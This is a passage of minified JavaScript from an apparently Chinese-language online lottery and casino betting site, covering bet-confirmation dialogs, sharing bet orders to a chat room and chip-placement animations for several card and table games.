u}});s(44114),s(18111),s(61701);var i=s(85592),r=s(15714),n=s(22956),o=s(42450),l=s(80529);function a({nowLt:e="",nowIssue:t="",bettingMoney:s="",chosen:i=""}={}){return[e,t,s,i].includes("")&&console.log("缺少參數"),`${e}: ${t}期<br>投注金额:<span style = "color:red">${s}元</span><br>投注内容: ${i}`}function c({shareOrder:e,shareImOrder:t}={}){[e,t].includes("")&&console.log("缺少參數");const s=e=>`color: ${e}; border-bottom: 1px solid ${e}`,i=[];e&&i.push(`<div id="shareOrder" style="${s("red")}">分享至聊天室</div>`),t&&i.push(`<div id="shareMeechat" style="${s("green")}">分享至微聊</div>`);const r=2===i.length?"space-between":e?"flex-start":"flex-end";return`<div><span style="color:red;">投注成功</span>，您可以在我的帳戶查看注單詳情</div><br><div style="display: flex; align-items: center; justify-content: ${r}">${i.join("")}</div>`}async function d(e){const t=await(0,l.RR)();if(t&&t.isMaintain)(0,l.Zo)(t);else{r.A.state.site.chatRoomIframeUrl="";try{const t=await(0,i.A)({Action:"shareOrder",Requirement:{billNo:e}}),s="success"===t.code&&t.data.url;if(!s)return void window.layer.msgWarn(t.msg);const o=(e,t)=>{const s=1===t.data.count||0===t.data.count?t.data.count:1;r.A.state.site.chatRoomIframeUrl=`${e}?token=${encodeURIComponent(t.data.token)}&count=${s}`,r.A.state.site.chatRoomIsOpened=!0,window.layer.closeAll()};if(t.data.urls&&0===t.data.urls.length)return void o(t.data.url,t);const l="static/local/img/home/smallest.png?",a=t.data.urls.map(e=>e+l),c=await(0,n.A)(a),d=1===c.status,u=d?c.url.replace(l,""):t.data.url;o(u,t)}catch(s){window.layer.msgWarn(s)}}}const u=(e,t)=>{const s=c({shareOrder:e.data.shareOrder,shareImOrder:e.data.shareImOrder});function i(){if(!e.data)return void console.warn(" [onSuccess] Check it res.data is  ",e.data);const t=e.data.resultForBet[0]&&e.data.resultForBet[0].billNo;if(e.data.shareOrder){const e=(0,o.getById)("shareOrder");if(!e)return;e.addEventListener("click",()=>{d(t),r.A.state.meelineState.shareBetOrderNo=void 0})}if(e.data.shareImOrder){const e=(0,o.getById)("shareMeechat");if(!e)return;e.addEventListener("click",async()=>{r.A.state.meelineState.shareBetOrderNo=t;try{await r.A.dispatch("MeeLineLoginShareOrder",{billNo:t,gameId:r.A.state.lt.lottery.lotteryCode}),window.layer.closeAll(),(0,o.meeLineSwitch)()}catch(e){window.layer.alert(e.msg)}})}}window.layer.MessageBox({content:s,btn:["继续投注","查看注单"],onSuccess:i,yes(){r.A.state.meelineState.shareBetOrderNo=void 0},no(){r.A.state.meelineState.shareBetOrderNo=void 0,window.router.push("/userCenter/betRecord")}})}},80529:function(e,t,s){s.d(t,{FZ:function(){return l},RR:function(){return n},Zo:function(){return o}});s(44114),s(18111),s(7588);var i=s(15714),r=s(42450);function n(){return i.A.dispatch("CheckChatRoomMaintain").then(e=>e).catch(console.warn)}function o(e){const{endDate:t}=e;window.router.push({name:"chatroomMaintain",...t&&{query:{endDate:t}}})}function l(){if(!i.A.state.site.isChatRoomGameOn)return;const e=(0,r.getById)("chatroomIframe");e&&e.contentWindow&&e.contentWindow.postMessage({data:"loadingdone"},i.A.state.site.chatRoomIframeInitUrl);const t=(0,r.qSelectorAll)(".hide");t.forEach(e=>{Object.assign(e.style,{zIndex:"19891013",display:"block",backgroundColor:"transparent"})}),e&&(e.style.zIndex="19891011")}},85682:function(e,t,s){s.d(t,{$G:function(){return S},DI:function(){return f},Tc:function(){return L},bT:function(){return C},uu:function(){return B}});s(44114),s(18111),s(7588),s(61701),s(33110),s(58335);var i=s(85592),r=s(42450),n=s(15714);const o=600,l=700,a=400;function c(e){const t=document.createElement("div");t.classList.add("starChips"),(0,r.isAndriodFox)()&&t.classList.add("firefox"),t.innerHTML='<div class="star"></div>',e&&t.setAttribute("id","star"+e);const s=n.A.state.lt.lottery.lotteryType;if("GF"===s||"TH"===s)(0,r.getById)("numberContent0").appendChild(t);else if("SH"===s||"SLM"===s||"BJL"===s){let s="";"00"===e?s=0:"01"===e?s=1:"10"===e?s=2:"11"===e?s=3:"12"===e&&(s=4),(0,r.getById)("numberContent"+s).appendChild(t)}else(0,r.getById)("numberContent"+e.substr(0,1)).appendChild(t)}function d(e,t){const s=document.createElement("div");s.classList.add("betChips"),s.classList.add("freshChips"),t&&s.classList.add("flying"),(0,r.isAndriodFox)()&&s.classList.add("fireFox");const i=e;return!0!==(0,r.isIOS)()||(0,r.isAndriod)()?!0!==(0,r.isAndriod)()||(0,r.isIOS)()?s.innerHTML='<div class="font'+i+'"></div>':(s.classList.add("androidChips"),s.innerHTML='<div class="font'+i+' androidFont"></div>'):(s.classList.add("IOSchips"),s.innerHTML='<div class="font'+i+' IOSFont"></div>'),s.classList.add("chip"+i),s}function u(e){const t=(0,r.getByClassName)("bet-item")[0].clientWidth,s=(0,r.getByClassName)("bet-item")[0].clientHeight,i=(0,r.getById)("area"+e).clientHeight;let o=(0,r.getById)("area"+e).offsetLeft,l=(0,r.getById)("area"+e).offsetTop;const a=n.A.state.lt.lottery.lotteryType;"NN"===a?"1"===e.substr(0,1)?l+=i:"2"===e.substr(0,1)&&(l+=2*i):"DT"===a?"1"===e.substr(0,1)?o+=t:"2"===e.substr(0,1)&&(l=l+i+i/5,o+=t/2):"RB"===a?"1"===e.substr(0,1)?o+=t:"2"===e.substr(0,1)&&((0,r.getById)("area20").clientHeight<200?l=l+3*i/4+15:l+=i,o+=t/2):"SH"===a?("1"===e.substr(1,1)&&(o+=t),"0"===e.substr(0,1)?l+=i/4:l=l+i+i/4):"SLM"!==a&&"BJL"!==a||("0"===e.substr(0,1)?(l+=i/4,"0"===e.substr(1,1)||(o+=t)):(l=l+i+i/5,"10"===e&&(o+=-.25*t),"11"===e&&(o=.5*t),"12"===e&&(o=1.2*t)));const c=Math.floor(.4*t),d=Math.floor(.55*t),u=Math.floor(.4*s),m=Math.floor(.7*s),p=w(d,c),h=w(m,u);return[o+p,l+h]}let m=null,p=null;async function h(){return m||(p||(p=Promise.resolve().then(s.bind(s,76582)).then(e=>(m=e.TweenMax||e.default,p=null,m)).catch(e=>(console.error("GSAP load error",e),p=null,null)),p))}async function y(e,t,s=400,i){if(!e)return;const r=await h();if(!r)return void console.error("TweenMax not available");const n=window.getComputedStyle(e);"static"===n.position&&(e.style.position="absolute");const o={},l={};Object.keys(t).forEach(e=>{const s=t[e],i=n[e];o[e]=parseFloat(i)||0,l[e]=s}),l.ease="Linear.easeNone",i&&(l.onComplete=()=>i()),r.fromTo(e,s/1e3,o,l)}function f(){const e=400,t=n.A.state.lt.calculateMyMoney,s=n.A.state.lt.myMoney;let i=n.A.state.lt.basket;const o=["00","01","10","11","20","21"],l=["00","10","20"],a=["00","01","10","11"],d=["00","01","10","11","12"];let u=[];i<=0&&(i=n.A.state.lt.betttingRecord);for(let c=0;c<i.length;c++){let e="";e="sec30"===n.A.state.lt.Niusecond?i[c].play_detail_code.slice(6):i[c].play_detail_code.slice(4);const o=i[c].betting_number,l=i[c].betting_money;(0,r.isFlower)()?"一"===o?(s["00"]=l,t["00"]+=l):"二"===o?(s["01"]=l,t["01"]+=l):"三"===o?(s["10"]=l,t["10"]+=l):"四"===o?(s["11"]=l,t["11"]+=l):"五"===o?(s["20"]=l,t["20"]+=l):(s["21"]=l,t["21"]+=l):(0,r.isDT)()?"龙"===o?(s["00"]=l,t["00"]+=l):"虎"===o?(s["10"]=l,t["10"]+=l):(s["20"]=l,t["20"]+=l):(0,r.isRB)()?"黑"===o?(s["00"]=l,t["00"]+=l):"红"===o?(s["10"]=l,t["10"]+=l):(s["20"]=l,t["20"]+=l):(0,r.isSH)()||(0,r.isTH)()?"一"===o?(s["00"]=l,t["00"]+=l):"二"===o?(s["01"]=l,t["01"]+=l):"三"===o?(s["10"]=l,t["10"]+=l):(s["11"]=l,t["11"]+=l):(0,r.isSLM)()?"进门"===o?(s["00"]=l,t["00"]+=l):"不中"===o?(s["01"]=l,t["01"]+=l):"红球"===o?(s["10"]=l,t["10"]+=l):"撞柱"===o?(s["11"]=l,t["11"]+=l):(s["12"]=l,t["12"]+=l):(0,r.isBJL)()?"闲"===o?(s["00"]=l,t["00"]+=l):"庄"===o?(s["01"]=l,t["01"]+=l):"闲对"===o?(s["10"]=l,t["10"]+=l):"和"===o?(s["11"]=l,t["11"]+=l):(s["12"]=l,t["12"]+=l):"NN001001001"===e?"庄"===o?(s["00"]=l,t["00"]+=l):(s["01"]=l,t["01"]+=l):"NN001001002"===e?"庄"===o?(s["10"]=l,t["10"]+=l):(s["11"]=l,t["11"]+=l):"庄"===o?(s["20"]=l,t["20"]+=l):(s["21"]=l,t["21"]+=l)}u=(0,r.isDT)()||(0,r.isRB)()?l:(0,r.isSH)()||(0,r.isTH)()?a:(0,r.isSLM)()||(0,r.isBJL)()?d:o;for(let m=0;m<u.length;m++){const i=(0,r.getById)(`area${u[m]}`),o=parseFloat(window.getComputedStyle(i).width),l=i.offsetLeft+(o/2+10),a=i.offsetTop;if(t[u[m]]!==s[u[m]]){if(0!==s[u[m]]){n.A.state.lt.jumpMoney[u[m]]+=s[u[m]],(0,r.qSelectorAll)(`#star${u[m]}, #jump${u[m]}`).forEach(e=>e.remove()),c(u[m]);const i=(0,r.getById)(`star${u[m]}`);i.classList.add(b(t[u[m]])),i.style.display="block",y(i,{left:l+20,top:a},e,()=>{g([l,a],s[u[m]],u[m])}),document.body.clientWidth<=360?y((0,r.getById)("star12"),{left:l+5,top:a},e,()=>{g([l,a],s[u[m]],u[m])}):y((0,r.getById)("star12"),{left:l+8,top:a},e,()=>{g([l,a],s[u[m]],u[m])}),localStorage.setItem("selfTotal",JSON.stringify(t))}}else if(n.A.state.lt.jumpMoney[u[m]]+=s[u[m]],s[u[m]]>0){c(u[m]);const i=(0,r.getById)(`star${u[m]}`);i.classList.add(b(t[u[m]])),i.style.display="block",y(i,{left:l+20,top:a},e,()=>{g([l,a],s[u[m]],u[m])}),document.body.clientWidth<=360?y((0,r.getById)("star12"),{left:l+5,top:a},e,()=>{g([l,a],s[u[m]],u[m])}):y((0,r.getById)("star12"),{left:l+8,top:a},e,()=>{g([l,a],s[u[m]],u[m])}),localStorage.setItem("selfTotal",JSON.stringify(t))}}}function g(e,t,s){const i=document.createElement("div"),o=n.A.state.lt.lottery.lotteryType;switch(i.classList.add("jumpNum"),s){case"01":case"21":case"11":case"12":String(t).length>=4?i.classList.add("jumpRight"):i.classList.add("jumpRightLess");break;case"10":String(t).length>=4&&("DT"===o||"RB"===o||"SLM"===o||"BJL"===o)?i.classList.add("jumpRight"):"DT"!==o&&"RB"!==o&&"SLM"!==o&&"BJL"!==o||i.classList.add("jumpRightLess");break}i.setAttribute("id","jump"+s),setTimeout(()=>{(0,r.getById)("star"+s).appendChild(i);const e=(0,r.getById)(`jump${s}`);e.textContent=`+${t}`,e.style.pointerEvents="none",e.style.zIndex="100",y(e,{top:-60,opacity:0},l)},a)}function b(e){return e>=1e5?"chip100000":e>=5e4?"chip50000":e>=1e4?"chip10000":e>=5e3?"chip5000":e>=1e3?"chip1000":e>=500?"chip500":e>=100?"chip100":e>=50?"chip50":e>=10?"chip10":e<9?"chip5":void 0}function T(e){const t=(0,r.getById)("area00").offsetLeft,s=(0,r.getById)("area00").offsetTop;let i=(0,r.getByClassName)("bet-item")[0].clientWidth,o=(0,r.getByClassName)("bet-item")[0].clientHeight,l=[t+i/2,s+o/2];const a=n.A.state.lt.lottery.lotteryType;if("DT"===a||"RB"===a||"TH"===a)i=(0,r.getById)("area00").clientWidth,o=(0,r.getById)("area00").clientHeight,"DT"===a||"RB"===a?l="20"===e?[t+i,o/3]:[t+i/2,s+o/2]:"TH"===a&&(l=[i/2,o/2]);else if("SLM"===a||"BJL"===a){const t=(0,r.getById)("area10").clientWidth,s=(0,r.getById)("area10").clientHeight;l=[t/2,s/3],"00"!==e&&"01"!==e||(i=(0,r.getByClassName)("bet-item")[0].clientWidth,o=(0,r.getByClassName)("bet-item")[0].clientHeight,l=[i/2,o/2])}return l}function A(e,t){const s=(0,r.getById)(`chipContainer${t}`);if(s&&s.remove(),e>0){const s=document.createElement("div");s.classList.add("wrapFresh"),s.setAttribute("id","chipContainer"+t);const i=[{5:8},{10:3,50:3,100:2},{10:2,50:3,100:3,500:4},{10:2,50:3,100:3,500:6,1e3:2}];if(e<40){const t=e/5;for(let e=0;e<t;e++){const e=d(5);s.appendChild(e)}}else if(e>=40&&e<=100)for(let e=0;e<i[0]["5"];e++){const e=d(5);s.appendChild(e)}else if(e>=101&&e<=1e3){for(let e=0;e<i[1]["10"];e++){const e=d(10);s.appendChild(e)}for(let e=0;e<i[1]["50"];e++){const e=d(50);s.appendChild(e)}for(let e=0;e<i[1]["100"];e++){const e=d(100);s.appendChild(e)}}else if(e>=1001&&e<=5e3){for(let e=0;e<i[2]["10"];e++){const e=d(10);s.appendChild(e)}for(let e=0;e<i[2]["50"];e++){const e=d(50);s.appendChild(e)}for(let e=0;e<i[2]["100"];e++){const e=d(100);s.appendChild(e)}for(let e=0;e<i[2]["500"];e++){const e=d(500);s.appendChild(e)}}else{for(let e=0;e<i[3]["10"];e++){const e=d(10);s.appendChild(e)}for(let e=0;e<i[3]["50"];e++){const e=d(50);s.appendChild(e)}for(let e=0;e<i[3]["100"];e++){const e=d(100);s.appendChild(e)}for(let e=0;e<i[3]["500"];e++){const e=d(500);s.appendChild(e)}for(let e=0;e<i[3]["1000"];e++){const e=d(1e3);s.appendChild(e)}}(0,r.IsParmReady)((0,r.getById)("area"+t))&&(0,r.getById)("area"+t).appendChild(s);let o=T(t)[1]+15,l=T(t)[1]-12;const a=n.A.state.lt.lottery.lotteryType;if("DT"!==a&&"RB"!==a||"20"===t?"DT"!==a&&"RB"!==a||(o=T(t)[1]+17,l=T(t)[1]-15):l=T(t)[1]-35,"RB"===a&&"20"===t&&(0,r.getById)("area20").clientHeight<200&&(o=T(t)[1]+7,l=T(t)[1]-8),(0,r.IsParmReady)((0,r.getById)("chipContainer"+t))){(0,r.getById)("chipContainer"+t).setAttribute("style","position:absolute;left:0px;top:0px;width:100%;height:100%;");for(let e=0;e<(0,r.getById)("chipContainer"+t).childNodes.length;e++)(0,r.getById)("chipContainer"+t).childNodes[e].setAttribute("style","position:absolute;left:"+w(T(t)[0]+30,T(t)[0]-40)+"px;top:"+w(o,l)+"px;")}setTimeout(()=>{(0,r.qSelectorAll)(".wrapFresh").forEach(e=>{e.style.opacity="1"})},300)}}function w(e,t){return Math.floor(Math.random()*(e-t))+t}function S(e){const{playerMoney:t,dtPlayerMoney:s,shPlayerMoney:l,thPlayerMoney:a,slmPlayerMoney:c,bjlPlayerMoney:m}=n.A.state.lt,p={"00":0,"01":0,10:0,11:0,12:0,20:0,21:0},h={"00":0,"01":0,11:0,10:0,12:0},f={1:[5,5,5],2:[5,5,10],3:[10,10,50],4:[50,100,500]},g=[{left:15,top:-8},{left:3,top:10},{left:-7,top:-14}],b=["00","01","10","11","20","21"],T=["00","10","20"],w=["00","01","10","11"],S=["00","01","11","10","12"],B=n.A.state.lt.lottery.lotteryType;(0,i.A)({Action:"getPlayerBet?gameId="+n.A.state.lt.lottery.lotteryCode+"&issue="+n.A.state.lt.NowIssue+"&playId="+B}).then(i=>{if(n.A.state.lt.changeLuckyStar=!0,"success"===i.code){if("GF"===B)for(let e=0;e<i.data.playerBet.length;e++)for(let s=0;s<6;s++)n.A.state.lt.flowerRefresh.playerBet[e]&&n.A.state.lt.flowerRefresh.playerBet[e].bet[s]&&i.data.playerBet[e].bet[s]>n.A.state.lt.flowerRefresh.playerBet[e].bet[s]&&(n.A.state.lt.niuflag=!0,t[b[s]]=i.data.playerBet[0].bet[s]-n.A.state.lt.flowerRefresh.playerBet[0].bet[s],p[b[s]]=i.data.playerBet[0].bet[s]);else if("DT"===B)for(let e=0;e<i.data.playerBet.length;e++)n.A.state.lt.dtRefresh.playerBet[e]&&n.A.state.lt.dtRefresh.playerBet[e].bet[0]&&i.data.playerBet[e].bet[0]>n.A.state.lt.dtRefresh.playerBet[e].bet[0]&&(n.A.state.lt.niuflag=!0,s[T[e]]=i.data.playerBet[e].bet[0]-n.A.state.lt.dtRefresh.playerBet[e].bet[0],p[T[e]]=i.data.playerBet[e].bet[0]);else if("RB"===B)for(let e=0;e<i.data.playerBet.length;e++)n.A.state.lt.rbRefresh.playerBet[e]&&n.A.state.lt.rbRefresh.playerBet[e].bet[0]&&i.data.playerBet[e].bet[0]>n.A.state.lt.rbRefresh.playerBet[e].bet[0]&&(n.A.state.lt.niuflag=!0,s[T[e]]=i.data.playerBet[e].bet[0]-n.A.state.lt.rbRefresh.playerBet[e].bet[0],p[T[e]]=i.data.playerBet[e].bet[0]);else if("SH"===B)for(let e=0;e<i.data.playerBet.length;e++)n.A.state.lt.shRefresh.playerBet[e]&&n.A.state.lt.shRefresh.playerBet[e].bet[0]&&i.data.playerBet[e].bet[0]>n.A.state.lt.shRefresh.playerBet[e].bet[0]&&(n.A.state.lt.niuflag=!0,l[w[e]]=i.data.playerBet[e].bet[0]-n.A.state.lt.shRefresh.playerBet[e].bet[0],p[w[e]]=i.data.playerBet[e].bet[0]);else if("TH"===B)for(let e=0;e<i.data.playerBet.length;e++)for(let t=0;t<4;t++)n.A.state.lt.thRefresh.playerBet[e]&&n.A.state.lt.thRefresh.playerBet[e].bet[t]&&i.data.playerBet[e].bet[t]>n.A.state.lt.thRefresh.playerBet[e].bet[t]&&(n.A.state.lt.niuflag=!0,a[w[t]]=i.data.playerBet[0].bet[t]-n.A.state.lt.thRefresh.playerBet[0].bet[t],p[w[t]]=i.data.playerBet[0].bet[t]);else if("SLM"===B)for(let e=0;e<i.data.playerBet.length;e++)n.A.state.lt.slmRefresh.playerBet[e]&&n.A.state.lt.slmRefresh.playerBet[e].bet[0]&&i.data.playerBet[e].bet[0]>n.A.state.lt.slmRefresh.playerBet[e].bet[0]&&(n.A.state.lt.niuflag=!0,c[S[e]]=i.data.playerBet[e].bet[0]-n.A.state.lt.slmRefresh.playerBet[e].bet[0],h[S[e]]=i.data.playerBet[e].bet[0]);else if("BJL"===B)for(let e=0;e<i.data.playerBet.length;e++)n.A.state.lt.bjlRefresh.playerBet[e]&&n.A.state.lt.bjlRefresh.playerBet[e].bet[0]&&i.data.playerBet[e].bet[0]>n.A.state.lt.bjlRefresh.playerBet[e].bet[0]&&(n.A.state.lt.niuflag=!0,m[S[e]]=i.data.playerBet[e].bet[0]-n.A.state.lt.bjlRefresh.playerBet[e].bet[0],h[S[e]]=i.data.playerBet[e].bet[0]);else for(let e=0;e<i.data.playerBet.length;e++)for(let s=0;s<2;s++)n.A.state.lt.threeRefresh.playerBet[e]&&n.A.state.lt.threeRefresh.playerBet[e].bet[s]&&i.data.playerBet[e].bet[s]>n.A.state.lt.threeRefresh.playerBet[e].bet[s]&&(n.A.state.lt.niuflag=!0,t[e.toString()+s.toString()]=i.data.playerBet[e].bet[s]-n.A.state.lt.threeRefresh.playerBet[e].bet[s],p[e.toString()+s.toString()]=i.data.playerBet[e].bet[s]);if(n.A.state.lt.niuflag&&"NN"===B||"GF"===B){for(let s=0;s<b.length;s++){let l="";if(l=t[b[s]]>=5001?"4":t[b[s]]>=1001&&t[b[s]]<=5e3?"3":t[b[s]]>=101&&t[b[s]]<=1e3?"2":(t[b[s]]>=40&&t[b[s]],"1"),"NN"===B){if(i.data.playerBet[b[s].substr(0,1)].bet[b[s].substr(1,1)]>n.A.state.lt.threeRefresh.playerBet[b[s].substr(0,1)].bet[b[s].substr(1,1)]){const i=(0,r.getById)("moreplayer"),a=document.createElement("div");if(a.setAttribute("id","wrapChip"+b[s]),a.setAttribute("style","position:absolute;top:20px;"),a.onclick=e=>{e.stopPropagation(),e.preventDefault()},t[b[s]]<=40){let e=t[b[s]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),a.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[l][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),a.appendChild(t)}i.appendChild(a);const c=(0,r.getById)(`wrapChip${b[s]}`);y(c,{left:u(b[s])[0],top:u(b[s])[1]},o),setTimeout(()=>{c.remove(),e===n.A.state.lt.lottery.lotteryType&&A(p[b[s]],b[s])},1e3)}}else if(i.data.playerBet[0].bet[s]>n.A.state.lt.flowerRefresh.playerBet[0].bet[s]){const i=(0,r.getById)("moreplayer"),a=document.createElement("div");if(a.setAttribute("id","wrapChip"+b[s]),a.setAttribute("style","position:absolute;top:20px;"),a.onclick=()=>{event.stopPropagation(),event.preventDefault()},t[b[s]]<=40){let e=t[b[s]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),a.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[l][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),a.appendChild(t)}i.appendChild(a);const c=(0,r.getById)(`wrapChip${b[s]}`);y(c,{left:u(b[s])[0],top:u(b[s])[1]},o),setTimeout(()=>{c.remove(),e===n.A.state.lt.lottery.lotteryType&&A(p[b[s]],b[s])},1e3)}}n.A.state.lt.niuflag=!1}else if(n.A.state.lt.niuflag&&"DT"===B)for(let t=0;t<T.length;t++){let l="";if(l=s[T[t]]>=5001?"4":s[T[t]]>=1001&&s[T[t]]<=5e3?"3":s[T[t]]>=101&&s[T[t]]<=1e3?"2":(s[T[t]]>=40&&s[T[t]],"1"),i.data.playerBet[t].bet[0]>n.A.state.lt.dtRefresh.playerBet[t].bet[0]){const i=(0,r.getById)("moreplayer"),a=document.createElement("div");if(a.setAttribute("id","wrapChip"+T[t]),a.setAttribute("style","position:absolute;top:20px;"),a.onclick=e=>{e.stopPropagation(),e.preventDefault()},s[T[t]]<=40){let e=s[T[t]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),a.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[l][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),a.appendChild(t)}i.appendChild(a);const c=(0,r.getById)(`wrapChip${T[t]}`);y(c,{left:u(T[t])[0],top:u(T[t])[1]},o),setTimeout(()=>{c.remove(),e===n.A.state.lt.lottery.lotteryType&&A(p[T[t]],T[t])},1e3)}}else if(n.A.state.lt.niuflag&&"RB"===B)for(let t=0;t<T.length;t++){let l="";if(l=s[T[t]]>=5001?"4":s[T[t]]>=1001&&s[T[t]]<=5e3?"3":s[T[t]]>=101&&s[T[t]]<=1e3?"2":(s[T[t]]>=40&&s[T[t]],"1"),i.data.playerBet[t].bet[0]>n.A.state.lt.rbRefresh.playerBet[t].bet[0]){const i=(0,r.getById)("moreplayer"),a=document.createElement("div");if(a.setAttribute("id","wrapChip"+T[t]),a.setAttribute("style","position:absolute;top:20px;"),a.onclick=e=>{e.stopPropagation(),e.preventDefault()},s[T[t]]<=40){let e=s[T[t]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),a.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[l][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),a.appendChild(t)}i.appendChild(a);const c=(0,r.getById)(`wrapChip${T[t]}`);y(c,{left:u(T[t])[0],top:u(T[t])[1]},o),setTimeout(()=>{c.remove(),e===n.A.state.lt.lottery.lotteryType&&A(p[T[t]],T[t])},1e3)}}else if(n.A.state.lt.niuflag&&"SH"===B)for(let t=0;t<w.length;t++){let s="";if(s=l[w[t]]>=5001?"4":l[w[t]]>=1001&&l[w[t]]<=5e3?"3":l[w[t]]>=101&&l[w[t]]<=1e3?"2":(l[w[t]]>=40&&l[w[t]],"1"),i.data.playerBet[t].bet[0]>n.A.state.lt.shRefresh.playerBet[t].bet[0]){const i=(0,r.getById)("moreplayer"),a=document.createElement("div");if(a.setAttribute("id","wrapChip"+w[t]),a.setAttribute("style","position:absolute;top:20px;"),a.onclick=e=>{e.stopPropagation(),e.preventDefault()},l[w[t]]<=40){let e=l[w[t]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),a.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[s][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),a.appendChild(t)}i.appendChild(a);const c=(0,r.getById)(`wrapChip${w[t]}`);y(c,{left:u(w[t])[0],top:u(w[t])[1]},o),setTimeout(()=>{c.remove(),e===n.A.state.lt.lottery.lotteryType&&A(p[w[t]],w[t])},1e3)}}else if(n.A.state.lt.niuflag&&"TH"===B)for(let t=0;t<w.length;t++){let s="";if(s=a[w[t]]>=5001?"4":a[w[t]]>=1001&&a[w[t]]<=5e3?"3":a[w[t]]>=101&&a[w[t]]<=1e3?"2":(a[w[t]]>=40&&a[w[t]],"1"),i.data.playerBet[0].bet[t]>n.A.state.lt.thRefresh.playerBet[0].bet[t]){const i=(0,r.getById)("moreplayer"),l=document.createElement("div");if(l.setAttribute("id","wrapChip"+w[t]),l.setAttribute("style","position:absolute;top:20px;"),l.onclick=e=>{e.stopPropagation(),e.preventDefault()},a[w[t]]<=40){let e=a[w[t]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),l.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[s][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),l.appendChild(t)}i.appendChild(l);const c=(0,r.getById)(`wrapChip${w[t]}`);y(c,{left:u(w[t])[0],top:u(w[t])[1]},o),setTimeout(()=>{c.remove(),e===n.A.state.lt.lottery.lotteryType&&A(p[w[t]],w[t])},1e3)}}else if(n.A.state.lt.niuflag&&"SLM"===B)for(let t=0;t<S.length;t++){let s="";s=c[S[t]]>=5001?"4":c[S[t]]>=1001&&c[S[t]]<=5e3?"3":c[S[t]]>=101&&c[S[t]]<=1e3?"2":(c[S[t]]>=40&&c[S[t]],"1");let l=!0;const a=(0,r.getById)(`area${S[t]}`).querySelector(".copy").innerText,m=()=>{(0,r.IsParmReady)(n.A.state.lt.shNumber.block)&&n.A.state.lt.shNumber.block.indexOf(a)>=0&&(l=!1)};if(m(),i.data.playerBet[t].bet[0]>n.A.state.lt.slmRefresh.playerBet[t].bet[0]&&l){const i=(0,r.getById)("moreplayer"),l=document.createElement("div");if(l.setAttribute("id","wrapChip"+S[t]),l.setAttribute("style","position:absolute;top:20px;"),l.onclick=e=>{e.stopPropagation(),e.preventDefault()},c[S[t]]<=40){let e=c[S[t]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),l.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[s][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),l.appendChild(t)}i.appendChild(l);const a=(0,r.getById)(`wrapChip${S[t]}`);y(a,{left:u(S[t])[0],top:u(S[t])[1]},o),setTimeout(()=>{a.remove(),e===n.A.state.lt.lottery.lotteryType&&A(h[S[t]],S[t])},1e3)}}else if(n.A.state.lt.niuflag&&"BJL"===B)for(let t=0;t<S.length;t++){let s="";if(s=m[S[t]]>=5001?"4":m[S[t]]>=1001&&m[S[t]]<=5e3?"3":m[S[t]]>=101&&m[S[t]]<=1e3?"2":(m[S[t]]>=40&&m[S[t]],"1"),i.data.playerBet[t].bet[0]>n.A.state.lt.bjlRefresh.playerBet[t].bet[0]){const i=(0,r.getById)("moreplayer"),l=document.createElement("div");if(l.setAttribute("id","wrapChip"+S[t]),l.setAttribute("style","position:absolute;top:20px;"),l.onclick=e=>{e.stopPropagation(),e.preventDefault()},m[S[t]]<=40){let e=m[S[t]]/5;e>3&&(e=3);for(let t=0;t<e;t++){const e=d(5,!0);e.setAttribute("style","left:"+g[t].left+"px;top:"+g[t].top+"px"),l.appendChild(e)}}else for(let e=0;e<3;e++){const t=d(f[s][e],!0);t.setAttribute("style","left:"+g[e].left+"px;top:"+g[e].top+"px"),l.appendChild(t)}i.appendChild(l);const a=(0,r.getById)(`wrapChip${S[t]}`);y(a,{left:u(S[t])[0],top:u(S[t])[1]},o),setTimeout(()=>{a.remove(),e===n.A.state.lt.lottery.lotteryType&&A(h[S[t]],S[t])},1e3)}}n.A.commit("lt.threeSecNN",i.data)}})}function B(){let e=[];const t=["00","01","10","11","20","21"],s=["一","二","三","四","五","六"],i=["00","10","20"],l=["龙","虎","和"],a=["黑","红","幸运一击"],c=["00","01","10","11"],d=["一","二","三","四"],u=["00","01","10","11","12"],m=["进门","不中","红球","撞柱","黑球"],p=["闲","庄","闲对","和","庄对"],h=n.A.state.lt.lottery.lotteryType;if((0,r.IsParmReady)(n.A.state.lt.LotteryResults[n.A.state.lt.lottery.lotteryCode])&&(0,r.IsParmReady)(n.A.state.lt.LotteryResults[n.A.state.lt.lottery.lotteryCode][0])){e=n.A.state.lt.LotteryResults[n.A.state.lt.lottery.lotteryCode][0].winCownPoint;let f=[];const g=(0,r.getById)("numberContent0"),b=(0,r.getById)("area00");if("GF"===h)for(let i=0;i<6;i++)s[i]!==e[0]&&f.push(t[i]);else if("DT"===h)for(let t=0;t<3;t++)l[t]!==e&&f.push(i[t]);else if("RB"===h){const 